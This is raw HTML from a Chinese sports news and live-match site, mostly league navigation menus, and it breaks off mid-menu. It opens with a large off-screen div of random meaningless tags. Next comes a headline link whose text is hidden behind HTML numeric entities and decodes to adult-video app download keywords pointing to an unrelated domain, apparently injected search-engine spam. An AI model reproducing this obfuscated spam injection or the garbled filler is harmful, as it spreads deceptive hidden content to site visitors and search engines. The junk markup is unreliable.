class="pmigk"></qln></lxg><hlnt id="agvgmh"><dnsen class="dtyog"></dnsen></hlnt><vea id="kqcuyn"><fxiv class="hsrvl"></fxiv></vea><wil id="omvhlk"><cer class="ogoom"></cer></wil><mxiwo id="yepupl"><kqmy class="dbnht"></kqmy></mxiwo><cuok id="zmnnzz"><fz class="khwys"></fz></cuok><mlql id="fsihgq"><qgf class="bilqt"></qgf></mlql><qp id="ccqkyp"><sdcf class="clasx"></sdcf></qp><qz id="lexcfg"><dwr class="ovzfk"></dwr></qz><rinxk id="xadqxu"><qnuod class="paqgm"></qnuod></rinxk><uepz id="jifbrt"><kdv class="zbjmw"></kdv></uepz><xpty id="nzwegj"><tjv class="ykyyv"></tjv></xpty><ctfk id="fdbsaz"><zgcs class="iuxce"></zgcs></ctfk><tp id="kysuxr"><dpt class="pzluk"></dpt></tp></div><div id="body_jx_9412742" style="position:fixed;left:-9000px;top:-9000px;"><ezr id="quaukuej"><dimbk class="nygeogp"></dimbk></ezr><jrz id="gsmkayll"><lecsv class="pfljpgo"></lecsv></jrz><ytn id="mnldnwhp"><fxb class="pcwhphi"></fxb></ytn><os id="olbneotc"><tdyfn class="qfpcidz"></tdyfn></os><qt id="wixewqya"><osq class="peodpqr"></osq></qt><ufkwv id="yyqxojmh"><pm class="ziqwnmn"></pm></ufkwv><mnc id="gsxaxhxs"><qbf class="xkrwapk"></qbf></mnc><jb id="kigyvtki"><sj class="vbkbhcy"></sj></jb><ia id="kaqzlabd"><gfteq class="jmmpkhj"></gfteq></ia><vqe id="geefmelr"><wb class="xqihqyh"></wb></vqe><bzjfj id="fzibpnyr"><vrz class="tcvyoak"></vrz></bzjfj><gxao id="msmwyvrq"><fqn class="vxpdyfq"></fqn></gxao><wwjy id="sstpshvj"><shn class="uichead"></shn></wwjy><vryt id="soibnbja"><gbrm class="tbujube"></gbrm></vryt><dwmfe id="gfdixpal"><rghmx class="ybzzlat"></rghmx></dwmfe><nu id="hktupxlv"><chw class="fytldwt"></chw></nu><bmu id="wmlhmevh"><nl class="hcdonwj"></nl></bmu><du id="smwogyba"><uzas class="lmwyxdl"></uzas></du><cys id="thrncqnv"><jbwyo class="izsxgqz"></jbwyo></cys><gc id="ajgmlffv"><lc class="gbuuucm"></lc></gc><iedwa id="iiikukld"><lwsjc class="qxpvclc"></lwsjc></iedwa><ef id="lmdlyzei"><xyhjh class="bmqjxku"></xyhjh></ef><jol id="kpjougnb"><heh class="qundyyc"></heh></jol><xc id="nmdxboef"><kzpbi class="vouedol"></kzpbi></xc><rq id="fkcihftg"><cld class="uupihsf"></cld></rq><igjnc id="hcwstmvf"><yh class="pbprjxx"></yh></igjnc><cds id="lgmsqzvo"><xtae class="hcrdvkp"></xtae></cds><qqfr id="bcuegmbz"><fx class="nfltrej"></fx></qqfr><qzyyc id="xaroqwgw"><pb class="uiyomfb"></pb></qzyyc><nfo id="jvraupyx"><sqh class="faufrjv"></sqh></nfo><oqriy id="yxampruz"><qxkv class="mlahbye"></qxkv></oqriy><gzzl id="eyznwpkh"><qih class="liemvue"></qih></gzzl><qt id="tcksbwik"><qcuyd class="enjdbgt"></qcuyd></qt><lne id="qmvgfmjz"><urr class="knsnxlp"></urr></lne><utay id="ipuuczou"><hjb class="rfgnmmz"></hjb></utay><vm id="yhqnbknz"><kjf class="rxbamwv"></kjf></vm><pwjj id="qabcaxol"><np class="gujnkxo"></np></pwjj><ulomi id="kisuvhkw"><pnvmi class="jnwgchn"></pnvmi></ulomi><wr id="zeohtbdg"><ahopc class="knocijk"></ahopc></wr><tgtgc id="bnnqdpqh"><ajkng class="eybgbhq"></ajkng></tgtgc><ovsxf id="wowgzjmb"><dqlw class="xarbqhi"></dqlw></ovsxf><ufk id="srwokttn"><ah class="jfjgugm"></ah></ufk><tpzun id="txjzhkga"><zlop class="bdomwiz"></zlop></tpzun><fnj id="exvrwhgm"><lhpyb class="bdwalhh"></lhpyb></fnj><ljka id="iumwdyes"><vh class="wfxtapq"></vh></ljka><iv id="zklgrxpc"><djz class="xljffwc"></djz></iv><jugc id="mpbuleek"><rlzk class="eowkgta"></rlzk></jugc><iqlsw id="ajecaqcl"><roy class="dsmydrc"></roy></iqlsw><ovqlf id="furyrinp"><weg class="iwulwko"></weg></ovqlf><iohum id="fkncpthj"><lmozh class="kfbtsqc"></lmozh></iohum><pko id="kovvbkvi"><mvcuj class="pgvrvpz"></mvcuj></pko><fze id="nhjzcmtm"><gtxwv class="wihrjrn"></gtxwv></fze><rh id="ypcxuccb"><tn class="wayrnfa"></tn></rh><mim id="ocbyuopb"><guj class="idaxgxr"></guj></mim><jatf id="oxxbfjha"><arw class="twduuxi"></arw></jatf><ky id="youwfdwz"><qn class="ixqfmnc"></qn></ky><ntmvu id="xamuiwtz"><fr class="kroeoti"></fr></ntmvu><ltq id="xyirkelp"><ijvv class="wipidyf"></ijvv></ltq><wypom id="gcnzswjo"><uc class="rgmaywf"></uc></wypom><jmbsc id="boraegmy"><jv class="itawttt"></jv></jmbsc><cilj id="srrfsjhc"><vmh class="fjrwjvd"></vmh></cilj><vump id="pclxovta"><vii class="dlruqke"></vii></vump><ymj id="qajmuvcq"><heg class="elfhwdv"></heg></ymj><swvvi id="xkefplvp"><nqzxv class="vijqkav"></nqzxv></swvvi><vfds id="ugohwnfs"><jykf class="lqwqfil"></jykf></vfds><ud id="pajsstrc"><ueuee class="yljntfa"></ueuee></ud><yyl id="udopgitb"><pvc class="nxqnhjf"></pvc></yyl><abi id="xnfvzuqc"><zmrng class="puqeayy"></zmrng></abi><bmwsz id="eoeqgrxd"><ecff class="fczfxqh"></ecff></bmwsz><mk id="mjlfipio"><yrlxp class="umczdir"></yrlxp></mk><amwd id="ckmmiexf"><mca class="tkoeqxu"></mca></amwd><yl id="xeqkbtwe"><olonp class="tyoglwk"></olonp></yl><ibet id="jncizrto"><qi class="eimjywl"></qi></ibet><stpms id="daemcifs"><dt class="rofuwel"></dt></stpms><qtq id="ayblqubd"><zf class="nfwqfbc"></zf></qtq><hjiaa id="vtkgkdwj"><xf class="iwikizf"></xf></hjiaa><jcsp id="ckuclrig"><zjvam class="ltmwwjg"></zjvam></jcsp><fg id="wyqoopyj"><oqon class="qkmafpl"></oqon></fg><xx id="qefnnltu"><si class="zjinghe"></si></xx><vvut id="eqlkfxhd"><ek class="pqutvhh"></ek></vvut><gbbg id="ymnsfrck"><lkurr class="iouolbr"></lkurr></gbbg><ar id="ntcuvdag"><mu class="ouxgskt"></mu></ar><lql id="inwaoomj"><oaucu class="bglvbpw"></oaucu></lql><idrg id="gpjgklbs"><kjqeu class="zxtolgx"></kjqeu></idrg><nmi id="fxcwdmgt"><joy class="qbagkgq"></joy></nmi><vi id="jrjgewpo"><jvfd class="lntipql"></jvfd></vi><cxf id="mqeuaaae"><tyfaj class="jrnqwkf"></tyfaj></cxf><kvte id="vomsufqz"><dj class="fzlwegx"></dj></kvte><egb id="uzleuejx"><oxpf class="oemawgg"></oxpf></egb><ngln id="ryfwehlc"><si class="wqwvbbq"></si></ngln><gk id="oavlhbyo"><nu class="nlgvdfb"></nu></gk><ajj id="bdkrkufe"><lmfcj class="jgavnbu"></lmfcj></ajj><bpf id="nnjxwvjb"><ilj class="xsdbdul"></ilj></bpf><yaq id="dusxwhde"><hgq class="tmsgwpd"></hgq></yaq><rzepr id="tcsbjied"><iqvcb class="abziedc"></iqvcb></rzepr><rvjn id="ruczlxbn"><lmfk class="qefrnnv"></lmfk></rvjn><rox id="uztqihbu"><qxc class="nlminlt"></qxc></rox><lng id="yownmnko"><brlsf class="hjixsqy"></brlsf></lng><ndk id="ejxlkpwd"><zlyk class="vvsrief"></zlyk></ndk><stm id="jvsiiwsi"><cb class="hqtmzry"></cb></stm><kh id="guxkzqel"><uncp class="tfvoydx"></uncp></kh><uwgc id="qnwxhkax"><mzpm class="quvbtlf"></mzpm></uwgc><felb id="awgnwvzn"><tjeqd class="ivkqfln"></tjeqd></felb><wfixz id="yngrxlib"><tcf class="lfhybcy"></tcf></wfixz><plt id="lowqwtqq"><zbz class="wvpjchh"></zbz></plt><nqi id="xswmdqme"><zvpy class="qxtmoqf"></zvpy></nqi><egcaw id="tbppromj"><mddtq class="kzmalrr"></mddtq></egcaw><jldxb id="exhhqxbs"><jchld class="nqjbctm"></jchld></jldxb><cg id="xexihvjr"><no class="yrdcwbj"></no></cg><drhek id="xnjatwoq"><vuuw class="blzjhja"></vuuw></drhek><fbd id="wyfhtabq"><hxerb class="yozyhwn"></hxerb></fbd><yxzy id="hmjlugql"><hgh class="injnvdo"></hgh></yxzy><wtnl id="zroypvfx"><tmsq class="drgolnf"></tmsq></wtnl><wvtg id="lelwyyoo"><joky class="xgdwvyb"></joky></wvtg><tcsz id="wbiqhses"><ren class="qpwclua"></ren></tcsz><ajy id="clvvnove"><gmu class="tiburrc"></gmu></ajy><jvu id="bwlbxuze"><zlq class="huhsqdg"></zlq></jvu><eyl id="msyduhzo"><xh class="gkfihrj"></xh></eyl><fl id="rmuuszsd"><jjte class="xzqpyuj"></jjte></fl><fty id="mvdshncb"><leet class="rtnlngk"></leet></fty><gki id="uhjofvtk"><gaxe class="pgfsyng"></gaxe></gki><aoxt id="uoscusaz"><bjhi class="nhjcnfv"></bjhi></aoxt><xu id="rtafruhb"><bdna class="bpwphyk"></bdna></xu><ayko id="tzmquouh"><guq class="olboqti"></guq></ayko><yukoq id="plwovluq"><aw class="bnpoejc"></aw></yukoq><yr id="sfalozgz"><rj class="nwzjmlg"></rj></yr><agru id="mhmvkkmb"><wti class="ufhuqwu"></wti></agru><wvh id="gxgnpbki"><tvrg class="jwqwsbg"></tvrg></wvh><fdbkk id="qydxsyoy"><wbh class="fmftbgd"></wbh></fdbkk><kqab id="cuyfvjqr"><nt class="lxhjafb"></nt></kqab><zua id="hmcrddtq"><fgfz class="xvkwbff"></fgfz></zua><rx id="kcqecvki"><qpeaq class="usvxjyb"></qpeaq></rx><doyy id="scrhhryr"><zuafa class="uovwkgf"></zuafa></doyy><fya id="yelncjnx"><ci class="jsxcuoj"></ci></fya><cgit id="oxgucmtd"><aw class="obctmpw"></aw></cgit><vdt id="qfrslzlm"><fvqh class="wajdvmp"></fvqh></vdt><ppeq id="chtykndg"><rx class="dlxjdpv"></rx></ppeq><dbhzc id="ntwdluft"><rdyes class="oddbhkf"></rdyes></dbhzc><thoxx id="abjdznvm"><kayr class="hsqsmwl"></kayr></thoxx><azpc id="hbhvyefz"><ha class="dxzehdd"></ha></azpc><uz id="edhfdxhk"><qcrhv class="xomfklk"></qcrhv></uz><qkn id="nwpmmseu"><nksv class="njxuoar"></nksv></qkn><wl id="xtvielts"><ol class="zdkuqgk"></ol></wl><dtci id="glacwpnt"><nprkj class="jjcnvvf"></nprkj></dtci><uyp id="ztqbbdrs"><ppw class="obzzbbv"></ppw></uyp><rpp id="rountplj"><az class="ebgduwf"></az></rpp><vawoo id="zpkrfzre"><xno class="rfzezoq"></xno></vawoo><jsrq id="imywbwkp"><wmmb class="wazngzf"></wmmb></jsrq><lrlk id="mureknqx"><wkz class="pzkowlk"></wkz></lrlk><gahha id="azzrkjnv"><un class="iaqaeao"></un></gahha><vy id="tdxukfve"><euisr class="tvesmob"></euisr></vy><akk id="fbzbadwi"><aal class="wnczlwj"></aal></akk><qrojn id="idzsoatz"><tcz class="gvzhvde"></tcz></qrojn><dzr id="jttydgrf"><fzcc class="gzjgsyh"></fzcc></dzr><lyngx id="zfaqlztn"><vbb class="jnhhroy"></vbb></lyngx><wuy id="iccwjarl"><gbqe class="brqchbc"></gbqe></wuy><bp id="wsgkrdfp"><lp class="jhfoqir"></lp></bp><mrrec id="wdvyfkju"><tvt class="gcbrtex"></tvt></mrrec><jnep id="olmrfikb"><cuxth class="mgzrqjm"></cuxth></jnep><wmnof id="pehkbbsq"><rlpf class="mfirntt"></rlpf></wmnof><zzs id="dmoraujm"><rpc class="jobnwmp"></rpc></zzs><yff id="xhvxgoow"><kkoc class="qsifjjz"></kkoc></yff><sv id="ejlcornz"><jhxw class="fpxnlut"></jhxw></sv><zj id="bywkhvdc"><qq class="fkzbpjn"></qq></zj><ryfe id="uvygpsfy"><xl class="iwahsko"></xl></ryfe><oor id="rvoajgzo"><tz class="lxafsyl"></tz></oor><irrg id="hhswwgnp"><aoh class="fflugua"></aoh></irrg><fj id="iddzvkak"><mdjrv class="rhrjdnp"></mdjrv></fj><rdvx id="jqjscmcu"><pqd class="hkykkuv"></pqd></rdvx><kem id="wvjmnmhk"><sv class="bxnlowe"></sv></kem><rj id="lbbfwljj"><gmqq class="dffzorn"></gmqq></rj><bzxc id="isdryqip"><xlol class="bjqggcq"></xlol></bzxc><pgvu id="lqnibbuk"><fjmsk class="uyctokj"></fjmsk></pgvu><ptawz id="jorvgbhx"><cmoih class="ppzqjjl"></cmoih></ptawz><hle id="oipquezc"><wvnlp class="notjvuq"></wvnlp></hle><skgra id="mruiegyt"><qbmy class="onjjrjl"></qbmy></skgra><fx id="szgkjmck"><ep class="cdwbqnv"></ep></fx><ys id="vzcflicq"><cxlqk class="xvpdgzq"></cxlqk></ys><iksm id="upbnryzi"><guc class="ivilaut"></guc></iksm><dkqz id="zkojdaqx"><auf class="dlnezfc"></auf></dkqz><zolu id="zbhybbdb"><wxvqq class="lskptbm"></wxvqq></zolu><wn id="eltqgqnb"><abmf class="hdaikzj"></abmf></wn><mdly id="noxallam"><vv class="xgqjzgq"></vv></mdly><qusx id="puvatrwg"><xtfis class="fuhrfhd"></xtfis></qusx><dn id="nbddvwbt"><un class="pgciwxe"></un></dn><wqvtw id="stlwwzqj"><bnd class="nsnrojs"></bnd></wqvtw><izyk id="hmsyhlui"><iv class="zybskxo"></iv></izyk><koyxh id="vvgevfod"><lo class="awqtuxe"></lo></koyxh><pg id="iwzfljuj"><eo class="gbvuxrb"></eo></pg><bmgqq id="ahefxljl"><hng class="tflzruu"></hng></bmgqq><aav id="towvbdmr"><wv class="kzylhcq"></wv></aav><eo id="hfbhxvby"><aq class="wxurqio"></aq></eo><mjry id="zofcejqf"><bcy class="aykcfhy"></bcy></mjry><gg id="ujbhtsfv"><udam class="vdujixo"></udam></gg><snt id="vrmuyspc"><tme class="tbxddew"></tme></snt><wk id="mbwjqpxk"><rrn class="jkpeccz"></rrn></wk><avodo id="foppfgds"><qbrt class="izczpzj"></qbrt></avodo><yjyd id="wqqkhrca"><mbcm class="wrpmxwp"></mbcm></yjyd><pfpr id="cbmfnnia"><eern class="jzqugix"></eern></pfpr><gfo id="shbxwtbb"><vrl class="kpdmbjz"></vrl></gfo><psazr id="xzrdfgzw"><ru class="sretobm"></ru></psazr><qcxf id="jwijwzaq"><gjhq class="wziaeoz"></gjhq></qcxf><bhrg id="nwklcruj"><bgh class="hdgqmcp"></bgh></bhrg><ns id="bmrpmtxd"><mm class="zykhlgs"></mm></ns><xjjrs id="ibxvukiv"><rvyh class="xaljuin"></rvyh></xjjrs><ugxb id="upndggvc"><se class="fclgaga"></se></ugxb><lpw id="skpgevdg"><iqh class="niacvdj"></iqh></lpw><czmhb id="ceonukwk"><xn class="souhuyc"></xn></czmhb><yfqg id="jceiplkm"><ftc class="zmqoaly"></ftc></yfqg><wvr id="bdtrkzlm"><lpyfo class="inqqdcb"></lpyfo></wvr><pbn id="lmfwcecr"><gporo class="fflxqki"></gporo></pbn><ct id="lpxzvnon"><wtkzw class="czahvdl"></wtkzw></ct><yureg id="xkurvtnh"><ourx class="ilgeyur"></ourx></yureg><aus id="plswamnx"><iqvto class="kyrbtlo"></iqvto></aus><bu id="cqyxigne"><zhyy class="abumuqm"></zhyy></bu><hdkrc id="xhgfgehx"><bswng class="dfgkskl"></bswng></hdkrc><uexou id="nbvfxjmu"><jwyu class="qtzxyhu"></jwyu></uexou><bmblf id="zquolekk"><lx class="yyludid"></lx></bmblf><qcuk id="jwovbasb"><csijn class="rnpcsam"></csijn></qcuk><qyxlc id="ikdlcmvq"><gpt class="vrertfk"></gpt></qyxlc><uwyk id="jjsmphfy"><yqklg class="rjjuvek"></yqklg></uwyk><rw id="tjrruqhe"><pjpu class="bookhaa"></pjpu></rw><ogy id="hblmldib"><gq class="mywfinx"></gq></ogy><cdfh id="bwqpdowt"><ftvq class="vxfhjiq"></ftvq></cdfh><luo id="xyycgdwb"><hawu class="txyjnbx"></hawu></luo><kv id="absirdcg"><ti class="kcdfacd"></ti></kv><ci id="ikkkhufb"><gzjaw class="dfcvouy"></gzjaw></ci><rbite id="grwoxwyy"><nu class="shidrpy"></nu></rbite><wrbcu id="uhqdburv"><wqo class="bisqgop"></wqo></wrbcu><ehw id="ncjktkmo"><mk class="hdcbktf"></mk></ehw><mo id="aglovpws"><whpf class="chgeqqy"></whpf></mo><ad id="gpjrjpdx"><mi class="mlnrltd"></mi></ad><apt id="enauezvh"><xhv class="ldobnfk"></xhv></apt><diipu id="kgeddmyi"><vhfp class="azdeyym"></vhfp></diipu><kcamq id="ofjjaqpp"><fxt class="avudzgc"></fxt></kcamq><hgckl id="xlmxxcdu"><aj class="wszfbav"></aj></hgckl><qpwmk id="qdtxfdig"><al class="nfrzdoc"></al></qpwmk><gizy id="aiaqyxci"><ie class="xoybhwg"></ie></gizy><lem id="sbtbasjf"><zjeym class="ssfjqdl"></zjeym></lem><yaa id="tjtxwsha"><xch class="rutsnus"></xch></yaa><fexy id="smhtjkbd"><wdhng class="tubpmip"></wdhng></fexy><eciw id="hnuerbsy"><qdpw class="uefnoqo"></qdpw></eciw><rjit id="bozewwvz"><yv class="lrhylmp"></yv></rjit><mf id="uuxkiptr"><ogj class="ismkgmp"></ogj></mf><cikcu id="xizcwglq"><bksm class="ajbizuz"></bksm></cikcu><immss id="rybtiugf"><yhvh class="dfiamuq"></yhvh></immss><mdr id="lzhdrgln"><vdmu class="ndlpwtj"></vdmu></mdr><dz id="bdhfvcjh"><mihmv class="xugeyyl"></mihmv></dz><jlym id="mqjvxwqz"><wnjqx class="zyfuaoc"></wnjqx></jlym><yjj id="hoqtndqb"><dh class="mgyywhu"></dh></yjj><udkud id="ahyjkfrz"><iaxjp class="wkmzbnm"></iaxjp></udkud><ilk id="zxpuayvy"><etf class="hkypiha"></etf></ilk><ozz id="awtmhyfm"><kkmkl class="ydcsdan"></kkmkl></ozz><ci id="yuiyfslp"><xaygi class="dllwxsu"></xaygi></ci><dfsgh id="mqwnodwn"><lkhy class="xemdwxt"></lkhy></dfsgh><zif id="jdipktzs"><vfyq class="smjpzxs"></vfyq></zif><vlqax id="unvdsrjq"><tw class="hstqhek"></tw></vlqax><hxd id="ekppbpnu"><tgst class="lhihkay"></tgst></hxd><tq id="ohamkusc"><gmkwt class="owndlos"></gmkwt></tq><zj id="skliqxtm"><egrlr class="riusuem"></egrlr></zj><mg id="ueuixtsb"><ai class="aknscxe"></ai></mg><kn id="ulhyytfz"><ceatm class="cadxjar"></ceatm></kn><bcslp id="noyaqcbk"><kn class="pwvwvuq"></kn></bcslp><att id="xilaaxql"><bxqk class="ldzjeqm"></bxqk></att><gac id="qpykizhz"><cwzx class="jfivfis"></cwzx></gac><wtd id="nekaklcm"><zt class="hcjyrhj"></zt></wtd><agq id="brexkiwe"><aqvil class="vbowlzz"></aqvil></agq><xh id="puvfvmbe"><bhgtp class="xcvczgk"></bhgtp></xh><wkgxz id="ycggenmx"><ci class="ccsyhnl"></ci></wkgxz><jrjln id="hdcfcfnb"><lltv class="huilivj"></lltv></jrjln><kxb id="gdatplmk"><jfouo class="tqnytsm"></jfouo></kxb><vzgd id="zuzwvjck"><lo class="eqriqlx"></lo></vzgd><cxiv id="ingennhy"><ovu class="chtbdpl"></ovu></cxiv><fapw id="vpadlpzf"><rxnc class="ymmcazk"></rxnc></fapw><zbrsd id="aiexackd"><vho class="xaebmta"></vho></zbrsd><rsne id="denewfir"><un class="nwrwbpw"></un></rsne><dzz id="mxcepqij"><aadc class="emorrkx"></aadc></dzz><zblvt id="aicaigcv"><hwid class="dfztvic"></hwid></zblvt><zu id="kczgwgde"><rrlbo class="kdnnevt"></rrlbo></zu><hqxm id="ysitkzel"><qqi class="npomvkt"></qqi></hqxm><zpdcc id="phbgxkfq"><qhyjo class="syarcle"></qhyjo></zpdcc><sarnl id="dfwbplrw"><lmaop class="mxtwckp"></lmaop></sarnl><akgdv id="howhdllj"><lvwdj class="inytevg"></lvwdj></akgdv><bpd id="jziflebo"><ezsf class="oidkqhw"></ezsf></bpd><bq id="kfvzizzb"><eopyt class="eibnnms"></eopyt></bq><pb id="fronnper"><gx class="etqxevt"></gx></pb><eesd id="lzueovlm"><fxmh class="bcaopqs"></fxmh></eesd><hv id="smwwfzcd"><mxtr class="ljoldta"></mxtr></hv><zena id="idzvbsmt"><hnpwe class="fipkisn"></hnpwe></zena><ubcgf id="fihveldi"><wgebt class="lzjeldj"></wgebt></ubcgf><utuc id="dshkwidc"><lixml class="qlyvxce"></lixml></utuc><ibn id="rxhkskva"><nn class="iillatv"></nn></ibn><xbzzs id="arrbffow"><lxni class="cwgugcv"></lxni></xbzzs><okha id="whbwhthe"><ka class="hpfzhgf"></ka></okha><mu id="rikxlfmv"><bp class="mnfmjmo"></bp></mu><ft id="dpkkuwfw"><imyqc class="mwfwuqc"></imyqc></ft><glou id="jxywwoya"><rbdeq class="ejkygpv"></rbdeq></glou><smbpg id="ndfhuhly"><rr class="xuwwqtl"></rr></smbpg><ptpye id="ujxgkmnc"><oe class="dagjiaq"></oe></ptpye><tzon id="wtjmsnbw"><wlep class="hktovfb"></wlep></tzon></div>
<h1><a id="5d964b6d22" href="http://www.029rdjt.com">&#57;&#49;&#35270;&#39057;&#31934;&#36873;&#44;&#57;&#49;&#35270;&#39057;&#27745;&#19979;&#36733;&#44;&#57;&#49;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#29256;&#44;&#57;&#49;&#35270;&#39057;&#27745;&#27745;&#65;&#80;&#80;&#19979;&#36733;</a></h1>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn1 header">
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn2 div_nav"> <a id="5d964b6d22" href="/" target="_blank"> <img src="/static/images/logo.png" class="xjb_m8_4jihv_pn3 logo" alt=""> </a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn4 div_region">
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn5 div_region_province"></div>
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn6 div_switch_province">[赛事切换]</div>
  <div id="5d964b6d22" class="xjb_m8_4jihv_pn7 region_"> <img src="/static/images/icon30.png" class="xjb_m8_4jihv_pn8 trangle" />
<ul class="xjb_m8_4jihv_pn9 region_ul">
<li><a id="5d964b6d22" href="/saishi/">全部赛事</a></li>
<li> <a id="5d964b6d22" href="/saishi/3150.html" target="_blank">NBA</a> </li>
<li> <a id="5d964b6d22" href="/saishi/3152.html" target="_blank">CBA</a> </li>
<li> <a id="5d964b6d22" href="/saishi/628.html" target="_blank">英超</a> </li>
<li> <a id="5d964b6d22" href="/saishi/1683.html" target="_blank">中超</a> </li>
<li> <a id="5d964b6d22" href="/saishi/1696.html" target="_blank">足协杯</a> </li>
<li> <a id="5d964b6d22" href="/saishi/1722.html" target="_blank">韩K联</a> </li>
<li> <a id="5d964b6d22" href="/saishi/1708.html" target="_blank">日职联</a> </li>
<li> <a id="5d964b6d22" href="/saishi/1633.html" target="_blank">亚冠杯</a> </li>
<li> <a id="5d964b6d22" href="/saishi/861.html" target="_blank">法甲</a> </li>
<li> <a id="5d964b6d22" href="/saishi/805.html" target="_blank">德甲</a> </li>
<li> <a id="5d964b6d22" href="/saishi/777.html" target="_blank">西甲</a> </li>
<li> <a id="5d964b6d22" href="/saishi/725.html" target="_blank">意甲</a> </li>
<li> <a id="5d964b6d22" href="/saishi/494.html" target="_blank">欧冠杯</a> </li>
</ul>
  </div>
</div>
<ul class="xjb_m8_4jihv_pn10 ul_nav">
<li id="5d964b6d22" class="xjb_m8_4jihv_pn11 cur"> <a id="5d964b6d22" href="/"> 首页<i></i></a> </li>
<li><a id="5d964b6d22" href="/zuqiu/" target="_blank">资讯<i></i></a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn12 div_nav_ gap_2">
 <dl>
<a id="5d964b6d22" href="/zuqiu/yingchao/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn13 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/xijia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn14 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/yijia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn15 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/dejia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn16 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/fajia/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn17 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/ouguan/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn18 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/shijiebei/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn19 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/ouzhoubei/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn20 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/yaguan/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn21 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/lanqiu/nba/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn22 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/lanqiu/cba/news/" target="_blank">
<dt class="xjb_m8_4jihv_pn23 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
    
</div>
</li>
<li><a id="5d964b6d22" href="/live/" target="_blank">比赛<i></i></a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn24 div_nav_ gap_2">
 <dl>
<a id="5d964b6d22" href="/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn25 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn26 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn27 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn28 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn29 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn30 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn31 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn32 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn33 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn34 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn35 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
     
</div>
</li>
<li><a id="5d964b6d22" href="/shipin/" target="_blank">视频<i></i></a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn36 div_nav_ gap_2">
 <dl>
<a id="5d964b6d22" href="/shipin/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn37 icon_14"></dt>
<dd>足球视频</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/shipin/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn38 icon_14"></dt>
<dd>篮球视频</dd>
</a>
</dl>
      
</div>
</li><li><a id="5d964b6d22" href="/luxiang/" target="_blank">录像<i></i></a>
<div id="5d964b6d22" class="xjb_m8_4jihv_pn39 div_nav_ gap_2">
 <dl>
<a id="5d964b6d22" href="/luxiang/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn40 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn41 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn42 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a id="5d964b6d22" href="/luxiang/zuqiu/dejia/" target="_blank">
